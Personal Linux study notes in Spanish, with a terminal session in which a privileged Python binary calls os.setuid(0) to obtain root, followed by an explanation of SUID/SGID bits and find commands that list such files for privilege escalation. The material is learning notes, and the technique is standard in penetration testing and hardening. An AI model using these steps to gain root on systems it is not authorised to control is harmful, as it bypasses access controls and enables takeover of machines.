 ❯ exit
❯ ls
testing
❯ python3.10
Python 3.10.12 (main, Mar 22 2024, 16:50:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: posix.setuid() takes exactly one argument (0 given)
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("id")
uid=0(root) gid=0(root) grupos=0(root)
0
>>> os.system("")
SUID grupo 4000
GUID grupo 2000
Si tenemos una s y de usuario y grupo son root, podemos inicial el binario
python y hacer uso de escalada de privilegios
find / -type f -perm -4000 (Buscar por SUID)
find / -type f -perm -2000 (Buscar por SUID)
SUID nos permitiría ejecutar de forma temporal un binario como el
propietario es root, el contexto por debajo es de root.
Apuntes Linux